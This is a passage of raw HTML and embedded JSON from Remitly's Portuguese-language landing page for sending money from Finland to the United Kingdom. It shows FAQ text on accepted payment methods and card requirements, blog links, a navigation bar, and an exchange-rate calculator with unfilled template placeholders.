{{corridor.sendingCountry.sentenceName}} para {{corridor.receivingCountry.sentenceName}}?","body":"As opções de pagamento são flexíveis com o uso do aplicativo da Remitly, mas variam de acordo com sua localização, ou seja, o local de onde você enviará dinheiro.\n&nbsp;\nNa lista abaixo, você verá os diferentes tipos de pagamento aceitos pelo aplicativo da Remitly. Alguns métodos de pagamento funcionam para {{corridor.sendingCountry.sentenceName}} e todos os países de envio, enquanto outros são exclusivos de alguns países.\n&nbsp;\nMétodos de pagamento aceitos pela Remitly:\n&nbsp;\n- Visa e Mastercard (cartões de débito ou crédito) — todos os países de envio.\n- Apple Pay — União Europeia, Reino Unido e Singapura.\n- Cartões pré-pagos — todos os países de envio.\n- Cartões Maestro — União Europeia e Reino Unido.\n- Transferências bancárias (também chamadas de Faster Payments) — Reino Unido.\n- Conta bancária — EUA, Canadá e Austrália.\n- Klarna (também chamado de Sofort) — Áustria e Alemanha.\n- iDEAL — Países Baixos.\n- Transferências manuais (às vezes chamadas de Transferências de crédito de SEPA) — França.","linkCopy":"Saiba mais sobre como pagar por sua transferência de dinheiro."},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/paying-with-card","title":"Quais cartões de débito ou crédito posso usar para pagar por minhas transferências de dinheiro para {{corridor.receivingCountry.sentenceName}}?","body":"Para usar um cartão de débito ou crédito para transferir dinheiro para {{corridor.receivingCountry.sentenceName}}, seu cartão deverá conter os seguintes detalhes:\n&nbsp;\n- O nome que aparece no cartão de débito ou crédito deve corresponder ao nome informado em seu perfil da Remitly.\n- Uma data de validade correta. Geralmente, um cartão é válido até o final do último dia de seu mês de validade. Se o cartão tiver uma data de validade de 12/25, ele será válido até 31 de dezembro de 2025.\n- O cartão de débito ou [crédito]({{urlBuilder.landingPages.landingUrl}}/financial-glossary) deve ter um CVV ou CVC (um número com três ou quatro dígitos indicado no verso do cartão).\n&nbsp;\nAceitamos cartões de débito ou crédito Visa ou Mastercard em {{corridor.sendingCountry.sentenceName}} e em todos os outros países de envio. \n&nbsp;\nVocê também pode usar cartões Maestro na União Europeia e no Reino Unido e cartões de débito pré-pagos nos EUA, na União Europeia, no Reino Unido, no Canadá e na Austrália. \n&nbsp;\nTalvez você também possa usar um cartão Interac se estiver no Canadá, desde que ele inclua também o logotipo Mastercard ou Visa e tenha uma data de validade e um CVV ou CVC.\n&nbsp; \nTarifas adicionais poderão ser aplicáveis se você usar um cartão de crédito. Alguns bancos e empresas de cartões de crédito podem cobrar tarifas adicionais de processamento porque as transferências são consideradas como saques de dinheiro. \n&nbsp;\nTambém poderá ser cobrada uma tarifa se você usar um cartão de crédito para pagar pela transferência.\n","linkCopy":"Mais informações sobre como pagar por sua transferência de dinheiro usando um cartão."}],"placement":"","header":"**Obtenha ajuda para enviar dinheiro de {{corridor.sendingCountry.sentenceName}} para {{corridor.receivingCountry.sentenceName}}**","enableFAQMarkup":"true","theme":"jicama","subheader":"Perguntas frequentes da Remitly"},"label":""},{"component":"UniversalDisclaimerBrandV1","id":"UC-d9563514-394c-4c30-b653-64d59c3a6cb6","properties":{"fontSize":"","theme":"","disclaimer":"","alignment":""},"label":"ways-to-send"},{"component":"UniversalBlogBrandV1","id":"UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72","properties":{"stories":[{"linkText":"Leia mais","title":"As 11 mais lindas moedas do mundo","storyLinkTo":"https://blog.remitly.com/currencies/beautiful-world-currencies/","imageAltText":"As 11 mais lindas moedas do mundo","image":"https://cdn.remitly.com/images/v1/img/image6_1_1024x682_mon_jun_26_202.5fD2C1ZvUTCZ890X.jpg"},{"linkText":"Leia mais","title":"Como enviar dinheiro para outros países como um profissional","storyLinkTo":"https://blog.remitly.com/pt/envios-de-dinheiro/enviar-dinheiro-internacionalmente-como-profissional/","imageAltText":"Como enviar dinheiro para outros países como um profissional","image":"https://media.remitly.io/gettyimages_588394831_1024x683_m.7s575klKiz9pyKl1.jpg"},{"linkText":"Leia mais","title":"Fundamentos das taxas de câmbio","storyLinkTo":"https://blog.remitly.com/pt/financas/introducao-taxas-cambio/","imageAltText":"Fundamentos das taxas de câmbio","image":"https://cdn.remitly.com/images/v1/img/man_putting_coins_into_glass_jar.vAXTtMeg2XIYTPl1.jpg"},{"linkText":"Leia mais","title":"Os 9 golpes mais comuns em transferências e como evitá-los","storyLinkTo":"https://blog.remitly.com/pt/envios-de-dinheiro/golpes-comuns-transferencia-dinheiro/","imageAltText":"Os 9 golpes mais comuns em transferências e como evitá-los","image":"https://cdn.remitly.com/images/v1/img/scam_082621_4_1024x683_mon_jun_2.jV5np45tKEYDAtc6.png"}],"ctaText":"Explore nosso blog","header":"Sem Fronteiras: o blog oficial da Remitly","placement":"","linkTo":"https://blog.remitly.com/pt/","theme":"indigo_dark"},"label":""},{"component":"UniversalNColumnBrandV1","id":"UC-54e37644-6af3-4970-b02b-c7a6756a3016","properties":{"columns":[{"body":"Você e seus entes queridos podem monitorar a transferência em cada etapa do processo.","bodyAlignment":"center","imageUrl":"https://media.remitly.io/agave_icon_standard_transferhist.0VDsibNu9zXBmgOA.svg","text":"Tranquilidade","header":"Tranquilidade"},{"body":"Aproveite ótimas taxas de câmbio sem tarifas ocultas. Seja online ou no aplicativo, você verá [todas as tarifas]({{urlBuilder.pricing.currencyConverterUrl}}) antes de enviar.","bodyAlignment":"center","imageUrl":"https://media.remitly.io/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg","text":"Ótimo valor","header":"Ótimo valor"},{"body":"Você pode ter certeza de que as transferências serão entregues no prazo, ou nós reembolsaremos as tarifas.","bodyAlignment":"center","imageUrl":"https://media.remitly.io/confirm_mon_oct_03_2022.RjBKb8hRy347OvGN.svg","text":"Hora de entrega garantida","header":"Hora de entrega garantida"}],"mobileColumnAlignment":"center","placement":"component","header":"Saiba por que milhões de pessoas no mundo confiam na Remitly","theme":"light","subheader":""},"label":""},{"component":"UniversalDisclaimerBrandV1","id":"UC-d9563514-394c-4c30-b653-64d59c3a6cb6","properties":{"theme":"eucalyptus","fontSize":"","alignment":"","disclaimer":""},"label":"custom-promos"},{"component":"UniversalTextAndCreativeBrandV1","id":"UC-75ab2776-d13f-4d7f-8ff8-afb4040367e3","properties":{"showPromoDisclaimer":"true","placement":"component","desktopImageAlignment":"","showAppStoreButtons":"false","img_alt":"","ribbonText":"","secondary_cta_text":"","backgroundImageDesktop":"","displayRatingsHeader":"","theme":"macadamia","subheader":"Junte-se a milhões de pessoas que confiam na Remitly para enviar dinheiro para casa","backgroundImageMobile":"","displayRatingsAppButtons":"false","secondary_link_to":"","headerAlignment":"center","link_to":"","hideRibbon":"true","cta_text":"Enviar agora","mobileImageAlignment":"","header":"{{promotionMessagingData.promoMessage}} ","img_url":""},"label":"new-customer-cta-low"},{"component":"UniversalDisclaimerBrandV1","id":"UC-d9563514-394c-4c30-b653-64d59c3a6cb6","properties":{"fontSize":"","alignment":"","theme":"","disclaimer":""},"label":""}],"trackingApplicability":{"gtm":true,"sift":true,"amp":true}}</script>
        <script defer src="https://media.remitly.io/caribou-renderer-client-0.1.1-ed204f45a13a4b50934f.js" nonce="90c01f208306bd87a5b95a22c91bab9fe00ed5d472eda5554418c81246a77e3f"></script>
    
            </head>
            <body>
                <div class="caribou-component" id="c-GlobalNavV2" data-reactroot=""><header class="fcxl8es"><div class="fa61nxh"><nav class="fmf93dg f7dgphn"><div class="fhy3vtz"><div class=""><a href="/fi/pt" aria-label="Remitly" class=""><div class="f1tgjws2 f1809e9f"><svg xmlns="http://www.w3.org/2000/svg" width="135" height="32" viewBox="0 0 135 32" fill="none"><g clip-path="url(#clip0_1983_19550)"><path fill-rule="evenodd" clip-rule="evenodd" d="M25.1731 17.726L14.635 10.113C14.1037 9.72976 13.3848 9.72976 12.8543 10.113L8.15747 13.5056C7.88313 13.7032 7.54814 13.7835 7.21375 13.7308C6.87916 13.6784 6.58567 13.4995 6.38635 13.2267C6.18704 12.9543 6.10663 12.621 6.1599 12.2887C6.21297 11.9562 6.39254 11.664 6.66687 11.466L9.99702 9.06021H9.99782L12.8968 6.96587C14.5165 5.7952 16.7493 5.94042 18.1978 7.31264C18.5178 7.61657 19.0168 7.63522 19.3747 7.37613L25.1731 3.18764V17.726ZM25.0404 20.7018L25.0253 20.8024C24.9898 21.0224 24.8425 21.3398 24.6807 21.4928C24.2543 21.8971 23.6294 21.929 23.1749 21.6003L18.0312 17.8808L17.9937 17.8542C17.6818 17.6284 17.1725 17.6312 16.8888 17.8913C16.476 18.27 16.53 18.904 16.9602 19.2145L17.0232 19.2599L21.7406 22.668C22.003 22.858 22.1967 23.1389 22.2412 23.4595C22.3033 23.9019 22.1235 24.3179 21.7711 24.5729L21.663 24.6512C21.2526 24.9474 20.6969 24.9474 20.2863 24.6512L14.4361 20.4243C14.1242 20.1995 13.6139 20.2017 13.3308 20.4616C12.9174 20.8411 12.972 21.4741 13.4018 21.7846L18.1822 25.2381C18.4454 25.4283 18.6383 25.7094 18.6826 26.0298C18.7457 26.473 18.5661 26.888 18.2131 27.1435L18.1044 27.2217C17.6942 27.5181 17.1383 27.5181 16.7283 27.2217L15.6625 26.4514L10.8777 22.9949C10.5658 22.7696 10.0561 22.7727 9.77276 23.0326C9.35896 23.4111 9.41403 24.0448 9.84379 24.3552L14.6242 27.8091C14.887 27.9988 15.0799 28.2801 15.1252 28.5999C15.1873 29.0433 15.0077 29.4591 14.6546 29.714L14.5496 29.7902C14.1819 30.0554 13.7021 30.0832 13.3096 29.8741L1.86908 21.6088V3.18764L6.84065 6.77978L8.40766 7.91117L5.56813 9.96306C4.89037 10.4519 4.44545 11.175 4.31456 11.9981C4.18268 12.8206 4.3818 13.6447 4.87481 14.3192C5.36702 14.9929 6.09366 15.4355 6.92106 15.5666C7.08726 15.5926 7.25346 15.6057 7.41846 15.6057C8.07567 15.6057 8.71412 15.401 9.25621 15.0094L13.2274 12.1407C13.5359 11.9177 13.9532 11.9177 14.2613 12.1407L24.6807 19.6712C24.9644 19.9329 25.1011 20.3149 25.0404 20.7018ZM23.834 1.85787L19.1116 5.26948C18.9673 5.37364 18.771 5.38355 18.6214 5.28635C16.7002 4.04168 14.2003 3.98673 12.2115 5.18993C12.151 5.21671 12.0926 5.24865 12.0367 5.28873L9.99662 6.76292L3.20804 1.85787H23.834ZM26.7681 0.271785C26.5935 0.097207 26.3555 0 26.1073 0H0.934341C0.418189 0 0 0.415813 0 0.928438V22.0822C0 22.3795 0.143454 22.6587 0.384671 22.8336L12.4938 31.5842H12.4944C13.1063 32.0266 13.9357 32.0266 14.5478 31.5842L26.6565 22.8366C26.8987 22.661 27.0422 22.3821 27.0422 22.0849V0.929233C27.0422 0.68284 26.9438 0.446562 26.7681 0.271785Z" fill="#2C415A"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M99.1119 8.5242C99.2819 8.5242 99.4193 8.66352 99.4193 8.8337V21.8936C99.4193 22.0643 99.2819 22.2025 99.1119 22.2025H94.9547C94.7849 22.2025 94.6471 22.0643 94.6471 21.8936V8.8337C94.6471 8.66352 94.7849 8.5242 94.9547 8.5242H99.1119ZM118.001 4.55948C118.171 4.55948 118.309 4.69742 118.309 4.86791V21.8938C118.309 22.0637 118.171 22.2025 118.001 22.2025H113.844C113.675 22.2025 113.537 22.0637 113.537 21.8938V4.86791C113.537 4.69742 113.675 4.55948 113.844 4.55948H118.001ZM97.1326 1.78418C98.6151 1.78418 99.817 2.9823 99.817 4.45996C99.817 5.93803 98.6151 7.13655 97.1326 7.13655C95.6501 7.13655 94.4483 5.93803 94.4483 4.45996C94.4483 2.9823 95.6501 1.78418 97.1326 1.78418ZM134.811 10.2292C134.811 10.2335 134.813 10.2407 134.813 10.2448V22.4535C134.813 25.4112 133.539 27.455 130.758 28.4008C128.998 29.0002 127.324 29.0492 125.745 28.8041C125.583 28.7783 125.469 28.63 125.484 28.4684L125.798 24.8673C125.814 24.6811 125.979 24.5628 126.166 24.5933C126.666 24.6764 127.591 24.6847 127.602 24.6847C127.993 24.6962 128.358 24.5991 128.683 24.4347C128.699 24.4271 128.715 24.4188 128.731 24.4109C129.406 24.048 129.942 23.3574 129.967 22.5431V21.3287C129.967 20.7222 129.543 20.85 129.257 21.0715C128.357 21.7708 127.342 22.4478 125.874 22.4478C124.245 22.4478 123.007 21.7764 122.173 20.6791C121.694 20.0508 121.292 18.7235 121.292 15.9262V8.83232C121.292 8.6616 121.43 8.5242 121.602 8.5242H125.817C125.989 8.5242 126.129 8.6616 126.129 8.83232V15.9262C126.129 17.4123 126.867 18.1922 128.012 18.1922C129.158 18.1922 129.973 17.4123 129.973 15.9262V8.83232C129.973 8.6616 130.113 8.5242 130.285 8.5242H134.499C134.671 8.5242 134.811 8.6616 134.811 8.83232V10.2292ZM110.638 8.53884C110.812 8.53884 110.952 8.67599 110.952 8.84569V12.4043C110.952 12.5742 110.812 12.7112 110.638 12.7112H108.728C108.555 12.7112 108.414 12.8481 108.414 13.0178V16.9968C108.414 18.8174 109.89 18.5044 110.591 18.4018C110.781 18.3738 110.952 18.5157 110.952 18.7043V21.584C110.952 21.7183 110.86 21.818 110.733 21.8782C110.154 22.1519 108.757 22.4007 107.132 22.4007C104.911 22.4007 103.55 20.8309 103.55 18.8949V13.0178C103.55 12.8481 103.41 12.7112 103.237 12.7112H101.92C101.747 12.7112 101.607 12.5742 101.607 12.4043V8.84569C101.607 8.67599 101.747 8.53884 101.92 8.53884H103.237C103.41 8.53884 103.55 8.40111 103.55 8.232V4.86613C103.55 4.69702 103.691 4.55948 103.865 4.55948H108.101C108.274 4.55948 108.414 4.69702 108.414 4.86613V8.23239C108.414 8.40111 108.555 8.53884 108.728 8.53884H110.638ZM44.7783 13.0282C46.4574 13.0282 47.424 12.2217 47.424 10.9363V10.8859C47.424 9.50002 46.4069 8.79423 44.7525 8.79423H41.8331C41.6609 8.79423 41.5218 8.93216 41.5218 9.10234V12.7197C41.5218 12.89 41.6609 13.0282 41.8331 13.0282H44.7783ZM36.5859 4.86799C36.5859 4.69761 36.7249 4.55948 36.897 4.55948H45.0073C47.7299 4.55948 49.6123 5.26547 50.8084 6.47523C51.8517 7.48316 52.3856 8.84439 52.3856 10.5838V10.6337C52.3856 13.1922 51.0798 14.9342 49.0566 15.9023C48.8835 15.9845 48.82 16.1947 48.9282 16.3511L52.6371 21.7192C52.7781 21.9242 52.631 22.2025 52.3802 22.2025H47.4961C47.3557 22.2025 47.2245 22.1328 47.1468 22.017L43.8428 17.0951C43.7442 16.9474 43.5769 16.8593 43.398 16.8593H41.8331C41.6609 16.8593 41.5218 16.997 41.5218 17.1674V21.894C41.5218 22.0643 41.3818 22.2025 41.2101 22.2025H36.897C36.7249 22.2025 36.5859 22.0643 36.5859 21.894V4.86799ZM63.2382 13.764V13.7636C63.2382 12.4252 62.2555 11.3696 60.7932 11.3696C59.4368 11.3696 58.3871 12.4252 58.3871 13.7636V13.764C58.3871 13.934 58.5164 14.0715 58.6758 14.0715H62.9494C63.1088 14.0715 63.2382 13.934 63.2382 13.764ZM60.5851 8.12773C65.1736 8.12773 67.6049 11.4725 67.6049 15.4139V16.2959C67.6049 16.4667 67.4663 16.606 67.2956 16.606H58.5386L58.5372 16.6068H58.5283C58.3588 16.6068 58.2216 16.7449 58.2216 16.9149C58.2216 18.2528 59.4518 19.0659 61.0093 19.0659L61.0107 19.0645C61.0129 19.0645 61.0168 19.0659 61.0168 19.0659C61.8511 19.0659 62.4468 18.7451 62.9198 18.2522C63.0226 18.1462 63.1595 18.0805 63.3068 18.0805H66.968C67.1859 18.0805 67.3431 18.3037 67.2598 18.5049C66.2905 20.8387 64.1682 22.4007 60.5851 22.4007C56.582 22.4007 53.6861 19.3551 53.6861 15.4139C53.6861 11.4725 56.3277 8.12773 60.5851 8.12773ZM82.7489 10.0939C83.8995 8.88041 85.252 8.12773 87.1442 8.12773C90.0783 8.12773 91.8634 9.93464 91.8634 13.0965V21.6972C91.8634 21.8671 91.7234 22.0042 91.5513 22.0042H87.3293C87.1564 22.0042 87.0173 21.8671 87.0173 21.6972V14.6272C87.0173 13.1461 86.2768 12.3686 85.1288 12.3686C83.9813 12.3686 83.1391 13.1461 83.1391 14.6272V21.6972C83.1391 21.8671 82.999 22.0042 82.8271 22.0042H78.605C78.4319 22.0042 78.2924 21.8671 78.2924 21.6972V14.6272C78.2924 13.1461 77.5526 12.3686 76.4046 12.3686C75.2565 12.3686 74.4406 13.1461 74.4406 14.6272V21.6972C74.4406 21.8671 74.3007 22.0042 74.1282 22.0042H69.9057C69.7331 22.0042 69.5933 21.8671 69.5933 21.6972V8.73635C69.5933 8.56621 69.7331 8.42908 69.9057 8.42908H74.1384C74.3053 8.42908 74.4406 8.56187 74.4406 8.72568V9.69237C74.4406 9.91685 74.7263 10.0131 74.8688 9.8386C75.6889 8.83931 76.9441 8.18226 78.3615 8.1295C78.4252 8.12812 78.4869 8.12773 78.5473 8.12773C80.2595 8.12773 81.5948 8.82607 82.3678 10.0589C82.4506 10.1923 82.6397 10.2091 82.7489 10.0939Z" fill="#2C415A"></path></g><defs><clipPath id="clip0_1983_19550"><rect width="134.737" height="32" fill="white"></rect></clipPath></defs></svg></div><div class="f1tgjws2 f7nsfl9"><svg width="29px" height="34px" viewBox="0 0 29 34" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="none"><g id="V5" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Cal-&amp;-Compare-Desktop-Debit-Card" transform="translate(-208.000000, -666.000000)" fill="#2C415A"><g id="Compare-Prices" transform="translate(-75.000000, -11.000000)"><g id="Group-14"><g id="Graph" transform="translate(196.000000, 474.000000)"><g id="Remitly-Express"><path d="M114.104423,221.874434 L102.84606,213.764224 C102.27873,213.355901 101.510842,213.355901 100.943512,213.764224 L95.9260958,217.378284 C95.6358463,217.588344 95.2729712,217.674688 94.9181879,217.618109 C94.5629534,217.563525 94.2445703,217.370131 94.0341669,217.081133 C93.8220583,216.793793 93.7349392,216.434152 93.7922927,216.082639 C93.8474795,215.730456 94.0423598,215.41476 94.3335601,215.205812 L97.8908818,212.643184 L97.8920617,212.643184 L100.988642,210.412219 C102.718928,209.165124 105.104045,209.319841 106.65145,210.781609 C106.993614,211.105666 107.526622,211.125554 107.908901,210.849755 L114.103243,206.38753 L114.103243,221.874434 L114.104423,221.874434 Z M114.012121,225.045401 L113.995898,225.15186 C113.958142,225.385836 113.800629,225.724517 113.627777,225.887424 C113.172346,226.317355 112.504832,226.351574 112.019313,226.001487 L106.524048,222.038803 L106.484227,222.010433 C106.150912,221.770022 105.60699,221.772947 105.303762,222.050209 C105.099107,222.234128 104.988922,222.499688 105.0038,222.773158 C105.018677,223.046628 105.157033,223.298894 105.380454,223.459917 L105.447412,223.508175 L110.486951,227.13949 C110.767171,227.34188 110.974534,227.641077 111.021729,227.982683 C111.088097,228.454146 110.896073,228.896946 110.519398,229.168651 L110.40436,229.252006 C109.965705,229.567689 109.372006,229.567689 108.933351,229.252006 L102.683851,224.749128 C102.350536,224.509302 101.805434,224.512227 101.502797,224.788904 C101.297808,224.972544 101.18727,225.238051 101.201923,225.511591 C101.216575,225.785132 101.354854,226.037535 101.578308,226.198612 L106.68569,229.877015 C106.966795,230.079697 107.172979,230.37948 107.220174,230.7205 C107.287426,231.19284 107.095697,231.635056 106.718727,231.907054 L106.602509,231.990993 C106.164132,232.306527 105.570763,232.306527 105.132386,231.990993 L103.993807,231.17032 L98.8820002,227.488115 C98.5492756,227.248289 98.0044685,227.251214 97.7021257,227.529061 C97.4973034,227.712577 97.3868897,227.977906 97.4016002,228.251237 C97.4163108,228.524568 97.5545761,228.776739 97.7779326,228.9376 L102.885315,232.61688 C103.165535,232.818685 103.372013,233.118467 103.420388,233.459195 C103.486461,233.931828 103.294436,234.374628 102.917466,234.646626 L102.805378,234.727348 C102.417981,235.007115 101.903166,235.042017 101.480969,234.817136 L89.2583536,226.010554 L89.2583536,206.38753 L94.5695588,210.214216 L96.2435058,211.419195 L93.2097534,213.604828 C92.489096,214.12104 92.0068372,214.901813 91.8705958,215.772912 C91.7286595,216.643244 91.94409,217.533691 92.4687922,218.245459 C92.9895807,218.9599 93.7767096,219.438371 94.6550997,219.574445 C94.8307167,219.602005 95.0082402,219.615891 95.1860432,219.615976 C95.8919697,219.61613 96.5796514,219.393658 97.1496494,218.98073 L101.391888,215.924997 C101.721061,215.687215 102.167373,215.687215 102.496546,215.924997 L113.626892,223.946881 C113.932058,224.226266 114.076274,224.638349 114.011236,225.045108 L114.012121,225.045401 Z M112.421097,205.258354 L107.377134,208.893178 C107.22304,209.005896 107.014916,209.013101 106.853269,208.911312 C104.780047,207.576107 102.118744,207.536322 100.005868,208.808947 C99.9401023,208.837268 99.8775204,208.872362 99.8191524,208.913651 L97.6393342,210.484219 L90.3875304,205.258354 L112.421687,205.258354 L112.421097,205.258354 Z M115.596029,203.289547 C115.408844,203.103761 115.154727,202.999565 114.889874,203.000001 L87.9981739,203.000001 C87.7334177,202.999924 87.4794828,203.104173 87.292272,203.289798 C87.1050611,203.475424 86.9999218,203.727208 87,203.989722 L87,226.524583 C87,226.841036 87.1533837,227.138186 87.4108913,227.324782 L100.346741,236.646406 L100.347331,236.646406 C101.001261,237.117865 101.887082,237.117865 102.541012,236.646406 L115.476567,227.328292 C115.735671,227.142125 115.889199,226.844193 115.889523,226.526922 L115.889523,203.990599 C115.889523,203.727961 115.784219,203.475851 115.596619,203.290132 L115.596029,203.289547 Z" id="Remitly-Mark"></path></g></g></g></g></g></g></svg></div></a></div><div class="f22950j"><nav class="f1xhpofe"><li class=""><a tabindex="0" href="/fi/pt/united-kingdom" class="fcjazu9 f150qihr f15o6vtm">Enviar dinheiro</a></li><li class=""><a tabindex="0" href="/fi/pt/currency-converter/eur-to-gbp-rate" class="fcjazu9 f150qihr f15o6vtm">Taxas de câmbio e tarifas</a></li></nav></div></div><div class="fhy3vtz"><div class="f477268"><div class="f1mgyl9u"><div class="f1lkjory" tabindex="0" aria-expanded="false" role="button"><span class="fddsvlq"><img class="f14hiy9k" alt="Finlândia" src="https://cdn.remitly.com/images/v1/img/FIN_32x32@2x-fb49be4b42291c0bd15e.png"/></span><i class="f1ezvjtl f14beo1n"></i></div></div><div class="f1mgyl9u"><div class="f1lkjory" tabindex="0" aria-expanded="false" role="button"><span class="fddsvlq"><span class="f1a6brbd">Para:</span><img class="f14hiy9k" alt="Reino Unido" src="https://cdn.remitly.com/images/v1/img/GBR_32x32@2x-826186252614b7a037dd.png"/></span><i class="f1ezvjtl f14beo1n"></i></div></div></div><div class="f22950j"><div class="fddsvlq f1mgyl9u"><div class="f1i4uvsf" tabindex="0">Português<i class="f1ezvjtl f14beo1n"></i></div><ul class="f1mh49ak f5z7vvf"><img src="[data-uri]" class="f1db7ih1 f1wt0yvj" alt="Menu Icon"/></ul></div></div><div class="f22950j"><a class="f1ribkzv f1tc0489" href="/fi/pt/help">Ajuda</a></div><div class="f1bjgi7a"><div class="fq4js6w"><a href="/fi/pt/oauth/login" class="f11ic4k fd3ohnu fmqay6i" target="" data-testid="signIn-btn"><button class="fa3eqkf" data-testid="">Fazer login</button></a><a href="/fi/pt/oauth/register" class="f11ic4k fmqay6i" target="" data-testid="join-btn"><button class="ffvx9ww" data-testid="">Cadastrar-se</button></a></div></div><div class="f12umn0c"><div class="f1r52u3f"><span class="fx7p0p0 fc0kiwa"></span><span class="fx7p0p0 fhgfcq3"></span><span class="fx7p0p0 f1nwsib7"></span></div></div></div></nav></div></header></div>
                <div class="caribou-component" id="c-UC-44cded3c-2a91-4585-bb6c-15e31cda9aae" data-reactroot=""></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6" data-reactroot=""></div><div class="caribou-component" id="c-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b" data-reactroot=""><div class="f10w3u1n f1mgyl9u"><div class="f1tgjws2 f1r6te05"><div class="f16spe9p"><div class="f9zgvbf f1vfpwz0"><div class="fcy6o36"><div class="rm-row f1d5jrmm fcdpsbx"><div class="rm-col-auto f1miux0n"><div class="fda5r89"></div><div class="fhel60q"><span class="ft7dmgz">Oferta para novos clientes</span></div><div class="fzdtbrt"></div></div></div><h1 class="fth8ptj f1oxpogx fyzoiny"><span class="fiapxt8">Envie dinheiro de Finlândia para Reino Unido</span></h1><div class="f1qtfq08 justify-content-center"><h2 class="fkd9zq1 f1oxpogx f17mxm1j"><span class="fiapxt8">Tarifa zero em sua primeira transferência com a Remitly</span></h2></div></div></div><div class="f6to587 flxnrrr fziq4rg"><noscript><style nonce="90c01f208306bd87a5b95a22c91bab9fe00ed5d472eda5554418c81246a77e3f" type="text/css">#send-recv-calc-container { display: none };</style><div class="fegz5os"><div class="fcdpsbx"><div class="f1t3f12"><div><div class="f9axbce f14jg5ou">Taxa de câmbio especial</div><div class="f4cg11h ftw2f3l">1 EUR = 0,8559 GBP</div></div></div></div><a href="/fi/pt/oauth/register" class="fxp3qsa f96or0t" aria-disabled="false" tabindex="0" role="button">Obter esta taxa de câmbio</a></div></noscript><div id="send-recv-calc-container" class="fegz5os"><div class="fcdpsbx"><label for="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b-voc-envia" class="ftw2f3l">Você envia</label><div class="f1av5oim"><div class="fddsvlq"><div class="fgs30fu"><input type="text" id="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b-voc-envia" inputMode="decimal" autoComplete="off" autoCorrect="off" spellcheck="false" aria-busy="false" placeholder="0.00" value="" class="f1mnyajq"/></div></div><div class="f13i1qs0"><img src="https://cdn.remitly.com/images/v1/img/FIN_32x21@2x-eaef2c8d1968026e7236.png" class="f1cfpqvo" alt="FI" height="21" width="30" decoding="async"/><div class="f69iipv">EUR</div></div></div><div class="fwsdddq"><div class="f1dq2rqz">Ou selecione um valor</div><div class="f1jnk2md"><button class="frbxe9v">€<!-- -->200</button><button class="frbxe9v">€<!-- -->500</button><button class="frbxe9v">€<!-- -->1.000</button></div></div></div><div class="fcdpsbx"><label for="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b-eles-recebem" class="ftw2f3l">Eles recebem</label><div class="f1av5oim"><div class="fddsvlq"><div class="fgs30fu"><input type="text" id="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b-eles-recebem" inputMode="decimal" autoComplete="off" autoCorrect="off" spellcheck="false" aria-busy="false" placeholder="0.00" value="" class="f1mnyajq"/></div></div><div class="f13i1qs0"><img src="https://cdn.remitly.com/images/v1/img/GBR_32x21@2x-607cec644e40ea9e760b.png" class="f1cfpqvo" alt="GB" height="21" width="30" decoding="async"/><div class="f69iipv">GBP</div></div></div></div><div class="fcdpsbx"></div><div class="fyenpva ftw2f3l"><div class="fpjocf justify-content-between"><div>Tarifa</div><div class="">-</div></div><div class="f1f1ygnm justify-content-between"><div>Custo total</div><div>-</div></div></div><div class="f1o1p964"><a href="/fi/pt/oauth/register" class="fxp3qsa f96or0t" aria-disabled="false" tabindex="0" role="button">Obter esta taxa de câmbio</a></div><div class="f1tcciyw"></div><div><div class="fsbryb3"><div class="f1aud9vx"><img src="https://cdn.remitly.com/images/v1/img/lloyds_bank_logo_thu_apr_10_2025.QMtvHk2DnMgSlPwB.jpg" alt="Lloyds Bank" class="fyku4mt"/></div><div class="f1aud9vx"><img src="https://cdn.remitly.com/images/v1/img/barclays_logo_thu_jan_19_2023.QmntzYlkmifsd2X2.png" alt="Barclays Bank" class="fyku4mt"/></div><div class="f1aud9vx"><img src="https://cdn.remitly.com/images/v1/img/ria_logo_thu_oct_06_2022.JviuP97TqJnhjCAo.png" alt="Ria Money Transfer" class="fyku4mt"/></div></div><div class="ffcucr4">e mais</div></div></div></div></div></div><div class="f4rs0az"><div class="f10w3u1n"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">Oferta apenas para novos clientes. Uma por cliente. Oferta por tempo limitado. Todas as taxas estão sujeitas a alterações.  Veja os detalhes nos <a class="f1idy7ti" href="https://www.remitly.com/fi/pt/united-kingdom/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-FIN-GBR" target="_blank" rel="noreferrer">Termos e condições</a>.</span></div></div></div></div></div></div><div class="f1axsuyq f1etyzi6"><div class="f14scbyi"><picture><source srcSet="https://cdn.remitly.com/images/v1/img/calculator_image_mobile_414pxpro.dKDG3IMFjMukTWTi.png" media="(max-width: 991px)"/><source srcSet="https://cdn.remitly.com/images/v1/img/calculator_image_desktop_240x588.KiEhwnl8Y6DsDUuc.png" media="(min-width: 768px)"/><img loading="eager" src="https://cdn.remitly.com/images/v1/img/calculator_image_desktop_240x588.KiEhwnl8Y6DsDUuc.png" alt="" class="fyt4kc0" srcSet="" sizes="" fetchpriority="high"/></picture></div></div><div class="f12mv7vx"><div class="f10w3u1n"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">Oferta apenas para novos clientes. Uma por cliente. Oferta por tempo limitado. Todas as taxas estão sujeitas a alterações.  Veja os detalhes nos <a class="f1idy7ti" href="https://www.remitly.com/fi/pt/united-kingdom/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-FIN-GBR" target="_blank" rel="noreferrer">Termos e condições</a>.</span></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-custom-promos" data-reactroot=""></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016" data-reactroot=""><div class="f1lqvjfo"><div class="f1m77dj7 rm-container"><header class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u 